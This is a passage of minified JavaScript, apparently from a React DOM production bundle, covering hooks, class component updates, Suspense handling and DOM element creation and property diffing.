e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:hn,lastRenderedState:e},t.queue=e,e=e.dispatch=Im.bind(null,A,e),[t.memoizedState,e]}function xn(e,t,r,s){return e={tag:e,create:t,destroy:r,deps:s,next:null},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.lastEffect=e.next=e):(r=t.lastEffect,r===null?t.lastEffect=e.next=e:(s=r.next,r.next=e,e.next=s,t.lastEffect=e)),e}function wu(){return ze().memoizedState}function ts(e,t,r,s){var l=We();A.flags|=e,l.memoizedState=xn(1|t,r,void 0,s===void 0?null:s)}function Bs(e,t,r,s){var l=ze();s=s===void 0?null:s;var i=void 0;if(Y!==null){var a=Y.memoizedState;if(i=a.destroy,s!==null&&la(s,a.deps)){l.memoizedState=xn(t,r,i,s);return}}A.flags|=e,l.memoizedState=xn(1|t,r,i,s)}function vo(e,t){return ts(8390656,8,e,t)}function oa(e,t){return Bs(2048,8,e,t)}function Nu(e,t){return Bs(4,2,e,t)}function bu(e,t){return Bs(4,4,e,t)}function ku(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Su(e,t,r){return r=r!=null?r.concat([e]):null,Bs(4,4,ku.bind(null,t,e),r)}function ca(){}function Cu(e,t){var r=ze();t=t===void 0?null:t;var s=r.memoizedState;return s!==null&&t!==null&&la(t,s[1])?s[0]:(r.memoizedState=[e,t],e)}function Eu(e,t){var r=ze();t=t===void 0?null:t;var s=r.memoizedState;return s!==null&&t!==null&&la(t,s[1])?s[0]:(e=e(),r.memoizedState=[e,t],e)}function Lu(e,t,r){return Wt&21?(Ve(r,t)||(r=zc(),A.lanes|=r,Qt|=r,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ve=!0),e.memoizedState=r)}function zm(e,t){var r=D;D=r!==0&&4>r?r:4,e(!0);var s=kl.transition;kl.transition={};try{e(!1),t()}finally{D=r,kl.transition=s}}function Pu(){return ze().memoizedState}function Rm(e,t,r){var s=jt(e);if(r={lane:s,action:r,hasEagerState:!1,eagerState:null,next:null},_u(e))Mu(t,r);else if(r=du(e,t,r,s),r!==null){var l=me();Be(r,e,s,l),Tu(r,t,s)}}function Im(e,t,r){var s=jt(e),l={lane:s,action:r,hasEagerState:!1,eagerState:null,next:null};if(_u(e))Mu(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,r);if(l.hasEagerState=!0,l.eagerState=o,Ve(o,a)){var u=t.interleaved;u===null?(l.next=l,ea(t)):(l.next=u.next,u.next=l),t.interleaved=l;return}}catch{}finally{}r=du(e,t,l,s),r!==null&&(l=me(),Be(r,e,s,l),Tu(r,t,s))}}function _u(e){var t=e.alternate;return e===A||t!==null&&t===A}function Mu(e,t){qr=bs=!0;var r=e.pending;r===null?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function Tu(e,t,r){if(r&4194240){var s=t.lanes;s&=e.pendingLanes,r|=s,t.lanes=r,Ui(e,r)}}var ks={readContext:Te,useCallback:oe,useContext:oe,useEffect:oe,useImperativeHandle:oe,useInsertionEffect:oe,useLayoutEffect:oe,useMemo:oe,useReducer:oe,useRef:oe,useState:oe,useDebugValue:oe,useDeferredValue:oe,useTransition:oe,useMutableSource:oe,useSyncExternalStore:oe,useId:oe,unstable_isNewReconciler:!1},Om={readContext:Te,useCallback:function(e,t){return We().memoizedState=[e,t===void 0?null:t],e},useContext:Te,useEffect:vo,useImperativeHandle:function(e,t,r){return r=r!=null?r.concat([e]):null,ts(4194308,4,ku.bind(null,t,e),r)},useLayoutEffect:function(e,t){return ts(4194308,4,e,t)},useInsertionEffect:function(e,t){return ts(4,2,e,t)},useMemo:function(e,t){var r=We();return t=t===void 0?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var s=We();return t=r!==void 0?r(t):t,s.memoizedState=s.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},s.queue=e,e=e.dispatch=Rm.bind(null,A,e),[s.memoizedState,e]},useRef:function(e){var t=We();return e={current:e},t.memoizedState=e},useState:go,useDebugValue:ca,useDeferredValue:function(e){return We().memoizedState=e},useTransition:function(){var e=go(!1),t=e[0];return e=zm.bind(null,e[1]),We().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var s=A,l=We();if(B){if(r===void 0)throw Error(N(407));r=r()}else{if(r=t(),re===null)throw Error(N(349));Wt&30||fu(s,t,r)}l.memoizedState=r;var i={value:r,getSnapshot:t};return l.queue=i,vo(vu.bind(null,s,i,e),[e]),s.flags|=2048,xn(9,gu.bind(null,s,i,r,t),void 0,null),r},useId:function(){var e=We(),t=re.identifierPrefix;if(B){var r=Ye,s=Ze;r=(s&~(1<<32-Ue(s)-1)).toString(32)+r,t=":"+t+"R"+r,r=mn++,0<r&&(t+="H"+r.toString(32)),t+=":"}else r=Tm++,t=":"+t+"r"+r.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Dm={readContext:Te,useCallback:Cu,useContext:Te,useEffect:oa,useImperativeHandle:Su,useInsertionEffect:Nu,useLayoutEffect:bu,useMemo:Eu,useReducer:Sl,useRef:wu,useState:function(){return Sl(hn)},useDebugValue:ca,useDeferredValue:function(e){var t=ze();return Lu(t,Y.memoizedState,e)},useTransition:function(){var e=Sl(hn)[0],t=ze().memoizedState;return[e,t]},useMutableSource:hu,useSyncExternalStore:xu,useId:Pu,unstable_isNewReconciler:!1},Fm={readContext:Te,useCallback:Cu,useContext:Te,useEffect:oa,useImperativeHandle:Su,useInsertionEffect:Nu,useLayoutEffect:bu,useMemo:Eu,useReducer:Cl,useRef:wu,useState:function(){return Cl(hn)},useDebugValue:ca,useDeferredValue:function(e){var t=ze();return Y===null?t.memoizedState=e:Lu(t,Y.memoizedState,e)},useTransition:function(){var e=Cl(hn)[0],t=ze().memoizedState;return[e,t]},useMutableSource:hu,useSyncExternalStore:xu,useId:Pu,unstable_isNewReconciler:!1};function Oe(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var r in e)t[r]===void 0&&(t[r]=e[r]);return t}return t}function ci(e,t,r,s){t=e.memoizedState,r=r(s,t),r=r==null?t:H({},t,r),e.memoizedState=r,e.lanes===0&&(e.updateQueue.baseState=r)}var Vs={isMounted:function(e){return(e=e._reactInternals)?Xt(e)===e:!1},enqueueSetState:function(e,t,r){e=e._reactInternals;var s=me(),l=jt(e),i=Je(s,l);i.payload=t,r!=null&&(i.callback=r),t=vt(e,i,l),t!==null&&(Be(t,e,l,s),Jn(t,e,l))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var s=me(),l=jt(e),i=Je(s,l);i.tag=1,i.payload=t,r!=null&&(i.callback=r),t=vt(e,i,l),t!==null&&(Be(t,e,l,s),Jn(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=me(),s=jt(e),l=Je(r,s);l.tag=2,t!=null&&(l.callback=t),t=vt(e,l,s),t!==null&&(Be(t,e,s,r),Jn(t,e,s))}};function yo(e,t,r,s,l,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(s,i,a):t.prototype&&t.prototype.isPureReactComponent?!an(r,s)||!an(l,i):!0}function zu(e,t,r){var s=!1,l=St,i=t.contextType;return typeof i=="object"&&i!==null?i=Te(i):(l=je(t)?At:de.current,s=t.contextTypes,i=(s=s!=null)?vr(e,l):St),t=new t(r,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Vs,e.stateNode=t,t._reactInternals=e,s&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function jo(e,t,r,s){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(r,s),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(r,s),t.state!==e&&Vs.enqueueReplaceState(t,t.state,null)}function ui(e,t,r,s){var l=e.stateNode;l.props=r,l.state=e.memoizedState,l.refs={},ta(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=Te(i):(i=je(t)?At:de.current,l.context=vr(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ci(e,t,i,r),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Vs.enqueueReplaceState(l,l.state,null),ws(e,r,l,s),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function Nr(e,t){try{var r="",s=t;do r+=pp(s),s=s.return;while(s);var l=r}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function El(e,t,r){return{value:e,source:null,stack:r??null,digest:t??null}}function di(e,t){try{console.error(t.value)}catch(r){setTimeout(function(){throw r})}}var $m=typeof WeakMap=="function"?WeakMap:Map;function Ru(e,t,r){r=Je(-1,r),r.tag=3,r.payload={element:null};var s=t.value;return r.callback=function(){Cs||(Cs=!0,wi=s),di(e,t)},r}function Iu(e,t,r){r=Je(-1,r),r.tag=3;var s=e.type.getDerivedStateFromError;if(typeof s=="function"){var l=t.value;r.payload=function(){return s(l)},r.callback=function(){di(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(r.callback=function(){di(e,t),typeof s!="function"&&(yt===null?yt=new Set([this]):yt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),r}function wo(e,t,r){var s=e.pingCache;if(s===null){s=e.pingCache=new $m;var l=new Set;s.set(t,l)}else l=s.get(t),l===void 0&&(l=new Set,s.set(t,l));l.has(r)||(l.add(r),e=Jm.bind(null,e,t,r),t.then(e,e))}function No(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function bo(e,t,r,s,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,r.tag===1&&(r.alternate===null?r.tag=17:(t=Je(-1,1),t.tag=2,vt(r,t,1))),r.lanes|=1),e)}var Um=st.ReactCurrentOwner,ve=!1;function pe(e,t,r,s){t.child=e===null?uu(t,null,r,s):jr(t,e.child,r,s)}function ko(e,t,r,s,l){r=r.render;var i=t.ref;return xr(t,l),s=ia(e,t,r,s,i,l),r=aa(),e!==null&&!ve?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,nt(e,t,l)):(B&&r&&qi(t),t.flags|=1,pe(e,t,s,l),t.child)}function So(e,t,r,s,l){if(e===null){var i=r.type;return typeof i=="function"&&!ga(i)&&i.defaultProps===void 0&&r.compare===null&&r.defaultProps===void 0?(t.tag=15,t.type=i,Ou(e,t,i,s,l)):(e=ls(r.type,null,s,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var a=i.memoizedProps;if(r=r.compare,r=r!==null?r:an,r(a,s)&&e.ref===t.ref)return nt(e,t,l)}return t.flags|=1,e=wt(i,s),e.ref=t.ref,e.return=t,t.child=e}function Ou(e,t,r,s,l){if(e!==null){var i=e.memoizedProps;if(an(i,s)&&e.ref===t.ref)if(ve=!1,t.pendingProps=s=i,(e.lanes&l)!==0)e.flags&131072&&(ve=!0);else return t.lanes=e.lanes,nt(e,t,l)}return pi(e,t,r,s,l)}function Du(e,t,r){var s=t.pendingProps,l=s.children,i=e!==null?e.memoizedState:null;if(s.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(ur,Ne),Ne|=r;else{if(!(r&1073741824))return e=i!==null?i.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(ur,Ne),Ne|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},s=i!==null?i.baseLanes:r,F(ur,Ne),Ne|=s}else i!==null?(s=i.baseLanes|r,t.memoizedState=null):s=r,F(ur,Ne),Ne|=s;return pe(e,t,l,r),t.child}function Fu(e,t){var r=t.ref;(e===null&&r!==null||e!==null&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function pi(e,t,r,s,l){var i=je(r)?At:de.current;return i=vr(t,i),xr(t,l),r=ia(e,t,r,s,i,l),s=aa(),e!==null&&!ve?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,nt(e,t,l)):(B&&s&&qi(t),t.flags|=1,pe(e,t,r,l),t.child)}function Co(e,t,r,s,l){if(je(r)){var i=!0;fs(t)}else i=!1;if(xr(t,l),t.stateNode===null)rs(e,t),zu(t,r,s),ui(t,r,s,l),s=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var u=a.context,d=r.contextType;typeof d=="object"&&d!==null?d=Te(d):(d=je(r)?At:de.current,d=vr(t,d));var f=r.getDerivedStateFromProps,c=typeof f=="function"||typeof a.getSnapshotBeforeUpdate=="function";c||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==s||u!==d)&&jo(t,a,s,d),at=!1;var m=t.memoizedState;a.state=m,ws(t,s,a,l),u=t.memoizedState,o!==s||m!==u||ye.current||at?(typeof f=="function"&&(ci(t,r,f,s),u=t.memoizedState),(o=at||yo(t,r,o,s,m,u,d))?(c||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=s,t.memoizedState=u),a.props=s,a.state=u,a.context=d,s=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),s=!1)}else{a=t.stateNode,pu(e,t),o=t.memoizedProps,d=t.type===t.elementType?o:Oe(t.type,o),a.props=d,c=t.pendingProps,m=a.context,u=r.contextType,typeof u=="object"&&u!==null?u=Te(u):(u=je(r)?At:de.current,u=vr(t,u));var g=r.getDerivedStateFromProps;(f=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==c||m!==u)&&jo(t,a,s,u),at=!1,m=t.memoizedState,a.state=m,ws(t,s,a,l);var j=t.memoizedState;o!==c||m!==j||ye.current||at?(typeof g=="function"&&(ci(t,r,g,s),j=t.memoizedState),(d=at||yo(t,r,d,s,m,j,u)||!1)?(f||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(s,j,u),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(s,j,u)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=s,t.memoizedState=j),a.props=s,a.state=j,a.context=u,s=d):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),s=!1)}return mi(e,t,r,s,i,l)}function mi(e,t,r,s,l,i){Fu(e,t);var a=(t.flags&128)!==0;if(!s&&!a)return l&&uo(t,r,!1),nt(e,t,i);s=t.stateNode,Um.current=t;var o=a&&typeof r.getDerivedStateFromError!="function"?null:s.render();return t.flags|=1,e!==null&&a?(t.child=jr(t,e.child,null,i),t.child=jr(t,null,o,i)):pe(e,t,o,i),t.memoizedState=s.state,l&&uo(t,r,!0),t.child}function $u(e){var t=e.stateNode;t.pendingContext?co(e,t.pendingContext,t.pendingContext!==t.context):t.context&&co(e,t.context,!1),ra(e,t.containerInfo)}function Eo(e,t,r,s,l){return yr(),Xi(l),t.flags|=256,pe(e,t,r,s),t.child}var hi={dehydrated:null,treeContext:null,retryLane:0};function xi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Uu(e,t,r){var s=t.pendingProps,l=V.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(l&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),F(V,l&1),e===null)return ai(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=s.children,e=s.fallback,i?(s=t.mode,i=t.child,a={mode:"hidden",children:a},!(s&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Ws(a,s,0,null),e=Bt(e,s,r,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=xi(r),t.memoizedState=hi,e):ua(t,a));if(l=e.memoizedState,l!==null&&(o=l.dehydrated,o!==null))return Bm(e,t,a,s,o,l,r);if(i){i=s.fallback,a=t.mode,l=e.child,o=l.sibling;var u={mode:"hidden",children:s.children};return!(a&1)&&t.child!==l?(s=t.child,s.childLanes=0,s.pendingProps=u,t.deletions=null):(s=wt(l,u),s.subtreeFlags=l.subtreeFlags&14680064),o!==null?i=wt(o,i):(i=Bt(i,a,r,null),i.flags|=2),i.return=t,s.return=t,s.sibling=i,t.child=s,s=i,i=t.child,a=e.child.memoizedState,a=a===null?xi(r):{baseLanes:a.baseLanes|r,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~r,t.memoizedState=hi,s}return i=e.child,e=i.sibling,s=wt(i,{mode:"visible",children:s.children}),!(t.mode&1)&&(s.lanes=r),s.return=t,s.sibling=null,e!==null&&(r=t.deletions,r===null?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=s,t.memoizedState=null,s}function ua(e,t){return t=Ws({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function An(e,t,r,s){return s!==null&&Xi(s),jr(t,e.child,null,r),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Bm(e,t,r,s,l,i,a){if(r)return t.flags&256?(t.flags&=-257,s=El(Error(N(422))),An(e,t,a,s)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=s.fallback,l=t.mode,s=Ws({mode:"visible",children:s.children},l,0,null),i=Bt(i,l,a,null),i.flags|=2,s.return=t,i.return=t,s.sibling=i,t.child=s,t.mode&1&&jr(t,e.child,null,a),t.child.memoizedState=xi(a),t.memoizedState=hi,i);if(!(t.mode&1))return An(e,t,a,null);if(l.data==="$!"){if(s=l.nextSibling&&l.nextSibling.dataset,s)var o=s.dgst;return s=o,i=Error(N(419)),s=El(i,s,void 0),An(e,t,a,s)}if(o=(a&e.childLanes)!==0,ve||o){if(s=re,s!==null){switch(a&-a){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(s.suspendedLanes|a)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,rt(e,l),Be(s,e,l,-1))}return fa(),s=El(Error(N(421))),An(e,t,a,s)}return l.data==="$?"?(t.flags|=128,t.child=e.child,t=e0.bind(null,e),l._reactRetry=t,null):(e=i.treeContext,be=gt(l.nextSibling),ke=t,B=!0,Fe=null,e!==null&&(Le[Pe++]=Ze,Le[Pe++]=Ye,Le[Pe++]=Ht,Ze=e.id,Ye=e.overflow,Ht=t),t=ua(t,s.children),t.flags|=4096,t)}function Lo(e,t,r){e.lanes|=t;var s=e.alternate;s!==null&&(s.lanes|=t),oi(e.return,t,r)}function Ll(e,t,r,s,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:s,tail:r,tailMode:l}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=s,i.tail=r,i.tailMode=l)}function Bu(e,t,r){var s=t.pendingProps,l=s.revealOrder,i=s.tail;if(pe(e,t,s.children,r),s=V.current,s&2)s=s&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Lo(e,r,t);else if(e.tag===19)Lo(e,r,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}s&=1}if(F(V,s),!(t.mode&1))t.memoizedState=null;else switch(l){case"forwards":for(r=t.child,l=null;r!==null;)e=r.alternate,e!==null&&Ns(e)===null&&(l=r),r=r.sibling;r=l,r===null?(l=t.child,t.child=null):(l=r.sibling,r.sibling=null),Ll(t,!1,l,r,i);break;case"backwards":for(r=null,l=t.child,t.child=null;l!==null;){if(e=l.alternate,e!==null&&Ns(e)===null){t.child=l;break}e=l.sibling,l.sibling=r,r=l,l=e}Ll(t,!0,r,null,i);break;case"together":Ll(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function rs(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function nt(e,t,r){if(e!==null&&(t.dependencies=e.dependencies),Qt|=t.lanes,!(r&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,r=wt(e,e.pendingProps),t.child=r,r.return=t;e.sibling!==null;)e=e.sibling,r=r.sibling=wt(e,e.pendingProps),r.return=t;r.sibling=null}return t.child}function Vm(e,t,r){switch(t.tag){case 3:$u(t),yr();break;case 5:mu(t);break;case 1:je(t.type)&&fs(t);break;case 4:ra(t,t.stateNode.containerInfo);break;case 10:var s=t.type._context,l=t.memoizedProps.value;F(ys,s._currentValue),s._currentValue=l;break;case 13:if(s=t.memoizedState,s!==null)return s.dehydrated!==null?(F(V,V.current&1),t.flags|=128,null):r&t.child.childLanes?Uu(e,t,r):(F(V,V.current&1),e=nt(e,t,r),e!==null?e.sibling:null);F(V,V.current&1);break;case 19:if(s=(r&t.childLanes)!==0,e.flags&128){if(s)return Bu(e,t,r);t.flags|=128}if(l=t.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(V,V.current),s)break;return null;case 22:case 23:return t.lanes=0,Du(e,t,r)}return nt(e,t,r)}var Vu,fi,Au,Hu;Vu=function(e,t){for(var r=t.child;r!==null;){if(r.tag===5||r.tag===6)e.appendChild(r.stateNode);else if(r.tag!==4&&r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}};fi=function(){};Au=function(e,t,r,s){var l=e.memoizedProps;if(l!==s){e=t.stateNode,Ft(qe.current);var i=null;switch(r){case"input":l=Fl(e,l),s=Fl(e,s),i=[];break;case"select":l=H({},l,{value:void 0}),s=H({},s,{value:void 0}),i=[];break;case"textarea":l=Bl(e,l),s=Bl(e,s),i=[];break;default:typeof l.onClick!="function"&&typeof s.onClick=="function"&&(e.onclick=hs)}Al(r,s);var a;r=null;for(d in l)if(!s.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var o=l[d];for(a in o)o.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Jr.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in s){var u=s[d];if(o=l!=null?l[d]:void 0,s.hasOwnProperty(d)&&u!==o&&(u!=null||o!=null))if(d==="style")if(o){for(a in o)!o.hasOwnProperty(a)||u&&u.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in u)u.hasOwnProperty(a)&&o[a]!==u[a]&&(r||(r={}),r[a]=u[a])}else r||(i||(i=[]),i.push(d,r)),r=u;else d==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,o=o?o.__html:void 0,u!=null&&o!==u&&(i=i||[]).push(d,u)):d==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(d,""+u):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Jr.hasOwnProperty(d)?(u!=null&&d==="onScroll"&&$("scroll",e),i||o===u||(i=[])):(i=i||[]).push(d,u))}r&&(i=i||[]).push("style",r);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};Hu=function(e,t,r,s){r!==s&&(t.flags|=4)};function Dr(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var s=null;r!==null;)r.alternate!==null&&(s=r),r=r.sibling;s===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:s.sibling=null}}function ce(e){var t=e.alternate!==null&&e.alternate.child===e.child,r=0,s=0;if(t)for(var l=e.child;l!==null;)r|=l.lanes|l.childLanes,s|=l.subtreeFlags&14680064,s|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)r|=l.lanes|l.childLanes,s|=l.subtreeFlags,s|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=s,e.childLanes=r,t}function Am(e,t,r){var s=t.pendingProps;switch(Gi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ce(t),null;case 1:return je(t.type)&&xs(),ce(t),null;case 3:return s=t.stateNode,wr(),U(ye),U(de),sa(),s.pendingContext&&(s.context=s.pendingContext,s.pendingContext=null),(e===null||e.child===null)&&(Bn(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Fe!==null&&(ki(Fe),Fe=null))),fi(e,t),ce(t),null;case 5:na(t);var l=Ft(pn.current);if(r=t.type,e!==null&&t.stateNode!=null)Au(e,t,r,s,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!s){if(t.stateNode===null)throw Error(N(166));return ce(t),null}if(e=Ft(qe.current),Bn(t)){s=t.stateNode,r=t.type;var i=t.memoizedProps;switch(s[Qe]=t,s[un]=i,e=(t.mode&1)!==0,r){case"dialog":$("cancel",s),$("close",s);break;case"iframe":case"object":case"embed":$("load",s);break;case"video":case"audio":for(l=0;l<Vr.length;l++)$(Vr[l],s);break;case"source":$("error",s);break;case"img":case"image":case"link":$("error",s),$("load",s);break;case"details":$("toggle",s);break;case"input":Oa(s,i),$("invalid",s);break;case"select":s._wrapperState={wasMultiple:!!i.multiple},$("invalid",s);break;case"textarea":Fa(s,i),$("invalid",s)}Al(r,i),l=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?s.textContent!==o&&(i.suppressHydrationWarning!==!0&&Un(s.textContent,o,e),l=["children",o]):typeof o=="number"&&s.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Un(s.textContent,o,e),l=["children",""+o]):Jr.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&$("scroll",s)}switch(r){case"input":Tn(s),Da(s,i,!0);break;case"textarea":Tn(s),$a(s);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(s.onclick=hs)}s=l,t.updateQueue=s,s!==null&&(t.flags|=4)}else{a=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=vc(r)),e==="http://www.w3.org/1999/xhtml"?r==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof s.is=="string"?e=a.createElement(r,{is:s.is}):(e=a.createElement(r),r==="select"&&(a=e,s.multiple?a.multiple=!0:s.size&&(a.size=s.size))):e=a.createElementNS(e,r),e[Qe]=t,e[un]=s,Vu(e,t,!1,!1),t.stateNode=e;e:{switch(a=Hl(r,s),r){case"dialog":$("cancel",e),$("close",e),l=s;break;case"iframe":case"object":case"embed":$("load",e),l=s;break;case"video":case"audio":for(l=0;l<Vr.length;l++)$(Vr[l],e);l=s;break;case"source":$("error",e),l=s;break;case"img":case"image":case"link":$("error",e),$("load",e),l=s;break;case"details":$("toggle",e),l=s;break;case"input":Oa(e,s),l=Fl(e,s),$("invalid",e);break;case"option":l=s;break;case"select":e._wrapperState={wasMultiple:!!s.multiple},l=H({},s,{value:void 0}),$("invalid",e);break;case"textarea":Fa(e,s),l=Bl(e,s),$("invalid",e);break;default:l=s}Al(r,l),o=l;for(i in o)if(o.hasOwnProperty(i)){var u=o[i];i==="style"?wc(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&yc(e,u)):i==="children"?typeof u=="string"?(r!=="textarea"||u!=="")&&en(e,u):typeof 